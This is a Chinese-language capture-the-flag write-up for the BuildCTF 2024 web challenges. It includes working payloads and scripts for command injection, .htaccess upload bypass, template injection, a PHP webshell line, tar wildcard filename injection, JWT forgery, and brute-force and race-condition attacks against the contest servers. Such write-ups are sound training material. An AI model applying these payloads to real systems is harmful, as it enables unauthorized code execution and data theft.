2024buildCTF -web-wp
我写的网站被rce了?
log_type=||nl${IFS}/fl''ag||
ez!http
跟着按要求操作,用http头伪造
find-the-id
传id爆破就行
babyupload
可上传.htaccess AddType application/x-httpd-php .png
上传2.png GIF89a
访问2.png
RedFlag
1
| {{url_for.__globals__['current_app'].config}}
|
https://www.freebuf.com/articles/web/305268.html
tflock
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
| import time
import requests
route = "/login.php"
url = 'http://27.25.151.80:8000/api/game/2/container/10'
proxy = {
"http": "http://127.0.0.1:8080",
"https": "http://127.0.0.1:8080",
}
cookie = {'GZCTF_Token':'xxxxxxx'}
def des():
response = requests.delete(url, cookies=cookie)
if response.status_code == 200:
return
else:
des()
i = 0
with open("password.txt", "r") as f:
dictionary = f.readlines()
while True:
response = requests.post(url,cookies=cookie)
if response.status_code == 200:
response = response.json()
route='http://'+response["entry"]+"/login.php"
for j in range(2):
i+=1
data = {"username": "admin", "password": dictionary[i-1].strip()}
print("次数:"+str(i))
r = requests.post(route, data=data).json()
print(r)
if r["success"] == True:
print(dictionary[i].strip())
print(r)
break
des()
elif response.status_code == 400:
des()
continue
else:
continue
|
admin密码ti1oLz@OhU
flag:${jnDl:rMi://ZPs27nNU9vjg7d6zgFh2EsHvYM435ATt.OA5ti1Y.COM}
这格式无敌了
ez_md5
level1
ffifdyop
https://blog.csdn.net/qq_45521281/article/details/105848249
md5:
1
2
3
4
| content: ffifdyop
hex: 276f722736c95d99e921722cf9ed621c
raw: 'or'6\xc9]\x99\xe9!r,\xf9\xedb\x1c
string: 'or'6]!r,b
|
level2
a=2653531602&b=2427435592
1
2
3
4
5
6
7
8
9
10
| <?php
$a = '114514';
$b = 'xxxxxxx';
for($i=1000000;$i<10000000;$i++) {
$b=$i;
$c = md5($a.$b);
if ($c === '3e41f780146b6c246cd49dd296a3da28') {
echo 'ok' . $b;
}
}
|
Build[CTF.com=1145146803531
https://www.cnblogs.com/meng-han/p/16804708.html
Why_so_serials?
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
| <?php
class Gotham{
public $Bruce;
public $Wayne;
public $crime=true;
public function __construct($Bruce,$Wayne){
$this->Bruce = $Bruce;
$this->Wayne = $Wayne;
}
}
echo strlen('";s:5:"crime";b:1;}');
echo str_repeat('joker',19);
$city = new Gotham("Batman",'joker";s:5:"crime";b:1;}');
echo serialize($city);
|
jokerjokerjokerjokerjokerjokerjokerjokerjokerjokerjokerjokerjokerjokerjokerjokerjokerjokerjoker”;s:5:”crime”;b:1;}
sub
注册登录拿jwt, 改role为admin, 用秘钥BuildCTF加密得eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJzdWIiOiJ4dCIsInJvbGUiOiJhZG1pbiIsImV4cCI6MTcyOTMyMjc1NH0.5OMCHZdCC4zXZeeBdlI7iZxzh_CUxx1f8U3FDqi4kRs
file=test2.txt;env
eazyl0gin
1
2
| username: "buıldCTF"
password: "012346"
|
https://www.leavesongs.com/HTML/javascript-up-low-ercase-tip.html
Cookie_Factory
ctrl+shift+i打开开发者工具
socket.on(‘error’处下断点 f5刷新
1
| socket.emit('click', JSON.stringify({ "power": 1000000000000000000000000000000000000000000000000000000000000000000000, "value": send.value }));socket.on('error', function (msg) { console.log("Error") });socket.on('recievedScore', function (msg) { let scores = JSON.parse(msg) send.value = scores.value console.log(scores.value) });
|
运行
刮刮乐
http头加 referer:baidu.com
cmd=cat /f*>>4
curl访问路径4
fake_signin


flask默认开启多线程(threaded默认True),而users是全局变量,多线程并进,每个都会访问修改users,在supplement_count+=1还未返回时,开多个线程可以同时签到
条件竞争,一次直接签30个
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
| from concurrent.futures import *
url = "http://27.25.151.80:43427"
import requests
req = requests.session()
def login():
req.post(f"{url}/login", data={'username':"admin", 'password': "admin"})
def attack(date):
rsp = req.post(f"{url}/supplement_signin", data= {"supplement_date": date})
if b'BuildCTF{' in rsp.content:
c = rsp.content
f1 = c.find(b'BuildCTF{')
f2 = c.find(b'}', f1)
print(c[f1:f2 + 1])
exit(0)
if __name__ == '__main__':
payloads = [f'2024-09-{str(i).zfill(2)}' for i in range(1, 31)]
login()
thr = ThreadPoolExecutor(30)
thr.map(attack, payloads)
'''
b'BuildCTF{5d5a77cc-0406-40d9-9087-bb3953ec7f8c}'
b'BuildCTF{5d5a77cc-0406-40d9-9087-bb3953ec7f8c}'
b'BuildCTF{5d5a77cc-0406-40d9-9087-bb3953ec7f8c}'
b'BuildCTF{5d5a77cc-0406-40d9-9087-bb3953ec7f8c}'
b'BuildCTF{5d5a77cc-0406-40d9-9087-bb3953ec7f8c}'
b'BuildCTF{5d5a77cc-0406-40d9-9087-bb3953ec7f8c}'
b'BuildCTF{5d5a77cc-0406-40d9-9087-bb3953ec7f8c}'
b'BuildCTF{5d5a77cc-0406-40d9-9087-bb3953ec7f8c}'
b'BuildCTF{5d5a77cc-0406-40d9-9087-bb3953ec7f8c}'
b'BuildCTF{5d5a77cc-0406-40d9-9087-bb3953ec7f8c}'
b'BuildCTF{5d5a77cc-0406-40d9-9087-bb3953ec7f8c}'
b'BuildCTF{5d5a77cc-0406-40d9-9087-bb3953ec7f8c}'
b'BuildCTF{5d5a77cc-0406-40d9-9087-bb3953ec7f8c}'
b'BuildCTF{5d5a77cc-0406-40d9-9087-bb3953ec7f8c}'
b'BuildCTF{5d5a77cc-0406-40d9-9087-bb3953ec7f8c}'
b'BuildCTF{5d5a77cc-0406-40d9-9087-bb3953ec7f8c}'b'BuildCTF{5d5a77cc-0406-40d9-9087-bb3953ec7f8c}'
b'BuildCTF{5d5a77cc-0406-40d9-9087-bb3953ec7f8c}'
b'BuildCTF{5d5a77cc-0406-40d9-9087-bb3953ec7f8c}'b'BuildCTF{5d5a77cc-0406-40d9-9087-bb3953ec7f8c}'
'''
|

打包给你

*表示当前目录下所有非隐藏文件文件名组合
上传文件名
- –checkpoint=1
- –checkpoint-action=exec=$(echo Y2F0IC9HdWVzc19teV9uYW1l|base64 -d)>1
- 2.txt(任意文件)
下载两次,第一次相当于把文件名拼到*的地方,执行命令$(echo Y2F0IC9HdWVzc19teV9uYW1l|base64 -d)>1将flag内容写入文件1
第二次将1打包发送给我们
ez_waf
\x0000000000000000截断
找一个文件尾有很多\x00000的文件
bp抓包文件尾添加<?php system(env); 上传成功